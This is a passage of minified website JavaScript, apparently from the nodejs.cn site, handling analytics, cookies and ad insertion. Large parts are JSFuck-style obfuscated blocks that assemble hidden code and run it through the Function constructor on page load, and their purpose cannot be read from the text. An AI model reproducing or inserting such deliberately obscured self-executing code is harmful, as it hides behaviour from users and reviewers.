]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())},location.host.includes("nodejs.cn")?"nodejs.cn":location.host);function throttle(n){var a=null;return function(){var e=arguments,t=this;a=a||setTimeout(function(){n.apply(t,e),a=null},250)}}function init51LA(){if(window.LA&&!window.LA.config){var e,t=_createForOfIteratorHelper(document.scripts);try{for(t.s();!(e=t.n()).done;){var n=e.value;n.src&&n.src.includes("51.la")&&(n.id="LA_COLLECT")}}catch(e){t.e(e)}finally{t.f()}try{window.LA.init({id:"3GwiskEACuQk7V0k",ck:"3GwiskEACuQk7V0k",hashMode:!window._Diabled51HashMode,autoTrack:!window._Diabled51HashMode}),console.log("init autoTrack")}catch(e){window.LA.init({id:"3GwiskEACuQk7V0k",ck:"3GwiskEACuQk7V0k",hashMode:!window._Diabled51HashMode}),console.log("not autoTrack")}}else setTimeout(init51LA,500)}document.cookie&&document.cookie.includes("__gahm=")||(document.cookie="__gahm=101;domain=".concat(hostname,";max-age=2628000;secure"),location.reload());var _ee=function(){[][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+(([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!1+[])[+[]]+(!1+[])[+[]]+[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[+[]]+(+[!1]+[])[+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!1+[])[+[]]+(!1+[])[+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+!1+(!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!1+[+[]])[([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())};function checkGG(){setTimeout(function(){window.adsbygoogle&&window.adsbygoogle.loaded?document.cookie="AdGGBlock=0;domain=".concat(hostname,";path=/;max-age=2628000;secure"):document.cookie="AdGGBlock=1;domain=".concat(hostname,";path=/;max-age=2628000;secure")},4e3)}function initAdsense(){setTimeout(function(){try{(window.adsbygoogle=window.adsbygoogle||[]).push({})}catch(e){}})}function initPushState(){var n,a;history.pushState=(n="pushState",a=history[n],function(){var e=a.apply(this,arguments),t=new Event(n);return t.arguments=arguments,window.dispatchEvent(t),e})}function debounce(a){var o,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];clearTimeout(o),o=setTimeout(function(){a.apply(i,t)},r)}}function log(){}function initQcloudAd(e,t,n,a){var o="100%";switch(e){case"full":case"content":o=AD_HEIGHT+"px"}'<div style="height:'.concat(o,';background:#fff;position:relative;text-align:center;border:1px solid #e6e7e8;">\n        <a href="').concat(t,'" style="display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:none;" target="_blank">\n          <img src="').concat(n,'" style="height:').concat(o,';display:inline-block;position:absolute;top:0;left:0;">\n          <span style="position:absolute;line-height: ').concat(o,"; overflow: hidden; display: block; font-size: ").concat(AD_HEIGHT/4,'px; color: rgb(102, 102, 102); text-align: center;left: 170px;right: 0;">').concat(a,"</span>\n        </a>\n         </div>")}function initCustomAd(){var e,t,n;document.querySelector(".mymn-custom")||document.querySelector(window.contentSelector)||((e=document.querySelector(window.customeAdSelector))?(window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("div")).className="mymn-custom",t.setAttribute("style","height:".concat(AD_HEIGHT_BANNER,"px;display:block !important;box-sizing: content-box;border:1px solid #e6e7e8;")),(n=document.createElement("script")).id="AdsterraBanner",n.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",t.append(n),e.append(t)):setTimeout(initCustomAd,200))}function initAd(e){var t,n=!0,a=((n=location.host.includes("nodejs.cn")?n:!1)&&((a=document.createElement("div")).className="mymn-full-ww",a.setAttribute("style","height:".concat(AD_HEIGHT,"px;position:absolute;bottom:0;left:0;width:100%;z-index:777;display:block !important;")),a.innerHTML='<div class="wwads-cn wwads-horizontal" data-id="242" style="margin:0;background-color:unset !important;min-height:unset;height:'.concat(AD_HEIGHT,'px;padding:0;display:flex !important;"></div>'),location.host.includes("nodejs.cn")||(a.innerHTML='<div style="height:'.concat(AD_HEIGHT,'px;background:#fff;position:relative;text-align:center;">\n    <img src="//nodejs.cn/gzh_white.png" 